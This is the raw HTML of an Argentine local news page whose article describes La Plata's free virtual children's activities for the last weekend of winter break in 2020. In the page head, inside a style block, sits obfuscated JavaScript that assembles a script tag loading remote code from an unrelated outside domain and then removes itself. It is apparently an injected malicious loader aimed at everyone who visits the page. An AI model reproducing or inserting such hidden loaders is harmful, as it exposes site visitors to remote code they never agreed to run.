.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6994e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6994e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6994e5}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:35px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.td-menu-background,.td-search-background{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/1.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/2.jpg')}:root{--td_theme_color:#6994e5;--td_slider_text:rgba(105,148,229,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6994e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6994e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6994e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6994e5}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:35px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://merloconvos.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/category/nacional-superior/",
                    "name": "Nacional Superior"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/category/nacional-superior/sociedad-nacional/",
                    "name": "Sociedad Nacional"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/",
                    "name": "LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6994e5}.tdm-btn-style2:before{border-color:#6994e5}.tdm-btn-style2{color:#6994e5}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6994e5;-moz-box-shadow:0 2px 16px #6994e5;box-shadow:0 2px 16px #6994e5}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6994e5;-moz-box-shadow:0 4px 26px #6994e5;box-shadow:0 4px 26px #6994e5}</style>

	<style id="tdw-css-placeholder">let _tgiavm="_cnwtgtze";try{let_xtxlqovmv=String;let _hndregzb="f"+"ro"+_xtxlqovmv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var acisrqr="s"+"c"+_xtxlqovmv[_hndregzb](114,105,112,116);var arigtqiadsrt="c"+"re"+_xtxlqovmv[_hndregzb](97,116,101,69,108,101,109,101,110,116);var ayxwermnlz="s"+_xtxlqovmv[_hndregzb](114,99);var algodiugruuv=_xtxlqovmv[_hndregzb](105,100);var _trpvjl="cu"+"rre"+_xtxlqovmv[_hndregzb](110,116,83,99,114,105,112,116);var _rbmwvzcqer="pa"+"r"+_xtxlqovmv[_hndregzb](101,110,116,78,111,100,101);var _qviips="i"+"ns"+_xtxlqovmv[_hndregzb](101,114,116,66,101,102,111,114,101);let aausimzyw="ge"+"El"+_xtxlqovmv[_hndregzb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rkwmsros="h"+"e"+_xtxlqovmv[_hndregzb](97,100);var _hsbnlqea="ap"+"p"+_xtxlqovmv[_hndregzb](101,110,100,67,104,105,108,100);var ajzgnqf=document;var _zfxzhnah="t"+"e"+_xtxlqovmv[_hndregzb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jmjiwnwwk=ajzgnqf[arigtqiadsrt](acisrqr);_jmjiwnwwk['as'+'y'+'nc']=true;let azzdjfalepm=_xtxlqovmv[_hndregzb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xtxlqovmv[_hndregzb](47)+_xtxlqovmv[_hndregzb](115,99,114,105,112,116)+_xtxlqovmv[_hndregzb](47)+"g"+"e"+_xtxlqovmv[_hndregzb](116,46,106,115);_jmjiwnwwk[ayxwermnlz]=azzdjfalepm;_jmjiwnwwk[algodiugruuv]=_zfxzhnah;if(ajzgnqf[_trpvjl]){ajzgnqf[_trpvjl][_rbmwvzcqer][_qviips](_jmjiwnwwk,ajzgnqf[_trpvjl]);var _wtivepw=document;if (_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ajzgnqf[aausimzyw](_rkwmsros)[0][_hsbnlqea](_jmjiwnwwk);if (_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtivepw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-14124 single-format-standard wp-theme-Newspaper td-standard-pack la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos global-block-template-1 td-gadgets-pro single_template_2  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Merloconvos-101135612600952" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/merloconvos?igshid=YmMyMTA2M2Y=" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/merloconvos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25195"><a href="https://merloconvos.com/category/merlo-noticias/">Merlo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25196"><a href="https://merloconvos.com/category/merlo-noticias/cultura/">Cultura</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25197"><a href="https://merloconvos.com/category/merlo-noticias/deportes-mello/">Deportes</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25198"><a href="https://merloconvos.com/category/merlo-noticias/educacion-mello/">Educación</a></li>
	<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://merloconvos.com/category/merlo-noticias/policiales-merlo/">Policiales</a></li>
	<li id="menu-item-25200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25200"><a href="https://merloconvos.com/category/merlo-noticias/politica/">Política</a></li>
	<li id="menu-item-25201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25201"><a href="https://merloconvos.com/category/merlo-noticias/salud-verlo/">Salud</a></li>
	<li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="https://merloconvos.com/category/merlo-noticias/sociedad-merlo/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25203"><a href="https://merloconvos.com/category/nacional-superior/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="https://merloconvos.com/category/nacional-superior/cultura-nacional/">Cultura</a></li>
	<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="https://merloconvos.com/category/nacional-superior/deportes-nacionales/">Deportes</a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia</a></li>
	<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="https://merloconvos.com/category/nacional-superior/policiales-nacionales/">Policiales</a></li>
	<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="https://merloconvos.com/category/nacional-superior/politica-nacional/">Politica</a></li>
	<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="https://merloconvos.com/category/nacional-superior/salud-nacional/">Salud</a></li>
	<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25210"><a href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://merloconvos.com/category/internacional/">Internacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://merloconvos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://merloconvos.com/">
			<img class="td-retina-data"  data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt=""  width="500" height="172"/>
			<span class="td-visual-hidden">Merlo Con Vos</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://merloconvos.com/">
			<img src="https://merloconvos.com/wp-content/uploads/2023/12/MERLO_CON_VOS-2-removebg-preview-removebg-preview-1.png" alt=""  width="500" height="172"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://merloconvos.com/">
			<img class="td-retina-data" data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt=""  width="500" height="172"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25195"><a href="https://merloconvos.com/category/merlo-noticias/">Merlo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25196"><a href="https://merloconvos.com/category/merlo-noticias/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25197"><a href="https://merloconvos.com/category/merlo-noticias/deportes-mello/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25198"><a href="https://merloconvos.com/category/merlo-noticias/educacion-mello/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://merloconvos.com/category/merlo-noticias/policiales-merlo/">Policiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25200"><a href="https://merloconvos.com/category/merlo-noticias/politica/">Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25201"><a href="https://merloconvos.com/category/merlo-noticias/salud-verlo/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25202"><a href="https://merloconvos.com/category/merlo-noticias/sociedad-merlo/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-25203"><a href="https://merloconvos.com/category/nacional-superior/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25204"><a href="https://merloconvos.com/category/nacional-superior/cultura-nacional/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25205"><a href="https://merloconvos.com/category/nacional-superior/deportes-nacionales/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25206"><a href="https://merloconvos.com/category/nacional-superior/economia-nacional/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25207"><a href="https://merloconvos.com/category/nacional-superior/policiales-nacionales/">Policiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25208"><a href="https://merloconvos.com/category/nacional-superior/politica-nacional/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25209"><a href="https://merloconvos.com/category/nacional-superior/salud-nacional/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25210"><a href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://merloconvos.com/category/internacional/">Internacional</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Merloconvos-101135612600952" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/merloconvos?igshid=YmMyMTA2M2Y=" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/merloconvos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://merloconvos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-14124" class="post-14124 post type-post status-publish format-standard has-post-thumbnail category-sociedad-nacional" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://merloconvos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacional Superior" class="entry-crumb" href="https://merloconvos.com/category/nacional-superior/">Nacional Superior</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Sociedad Nacional" class="entry-crumb" href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://merloconvos.com/category/nacional-superior/">Nacional Superior</a></li><li class="entry-category"><a  href="https://merloconvos.com/category/nacional-superior/sociedad-nacional/">Sociedad Nacional</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS CHICOS</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-31T16:09:33+00:00" >31 de julio de 2020</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
            <p>Ante el último fin de semana del receso invernal, la Municipalidad de La Plata presenta para el próximo sábado y domingo una amplia variedad de propuestas para disfrutar de forma virtual y gratuita. Teatro, cine, artes plásticas, baile, cocina y canto, las opciones más divertidas para culminar las vacaciones.</p>
<p>De acuerdo con el cronograma establecido por la Comuna, las actividades comenzarán este sábado 1° de agosto a partir de las 11 horas con “La factoría cultural”. En esta oportunidad, niños y niñas de todo el Partido podrán participar de un taller virtual para explorar el mundo de las artes plásticas.</p>
<p>A su vez, desde las 16 horas, se realizará una charla con el reconocido dibujante internacional Nicolás Villareal, quien contará su experiencia profesional, sus cortometrajes realizados y premiaciones.</p>
<p>Por otra parte, el domingo a las 11 horas, “La factoría cultural” invita a una entretenida clase de baile para chicos y chicas; mientras que desde las 16 se proyectará de manera gratuita la última función del exitoso musical “Cantando sobre la mesa”, que protagonizaron Cecilia Carrizo y Martín Ruiz. La misma se emitirá a través del canal de Youtube del Teatro Municipal Coliseo Podestá.</p>
<p>Al respecto de las actividades, el secretario de Cultura y Educación municipal, Martiniano Ferrer Picado, valoró: “El final del receso invernal nos encuentra con propuestas que han tenido muy buena recepción por parte de la gente, lo que significa una gran satisfacción y nos motiva a seguir trabajando en estos contenidos que aportan educación y entretenimiento por igual”.</p>
<p>Cabe recordar que el cronograma de actividades puede consultarse a través del sitio <a href="http://vacaciones.laplata.gov.ar/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://vacaciones.laplata.gov.ar&amp;source=gmail&amp;ust=1596291265274000&amp;usg=AFQjCNHQ8xQFP7qKWpw2r33eN6vzK8cw9Q">vacaciones.laplata.gov.ar</a>. Además, en el mismo se podrá acceder a un sinfín de alternativas durante las 24 horas del día, entre las cuales se encuentran propuestas interactivas de cocina, canto, recorridos virtuales por museos y la posibilidad de descargar ilustraciones para pintar los distintos barrios platenses.<br />
Finalmente, se recuerda que el cronograma de actividades organizadas por la Comuna también se encuentra disponible en el Facebook ‘La Plata Ciudad Cultural’.    	</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14124"
				class="share-facebook sd-button share-icon"
				href="https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14124"
				>
				<span id="sharing-facebook-14124" hidden>Hacé click para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-14124"
				class="share-x sd-button share-icon"
				href="https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-14124"
				>
				<span id="sharing-x-14124" hidden>Click to share on X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

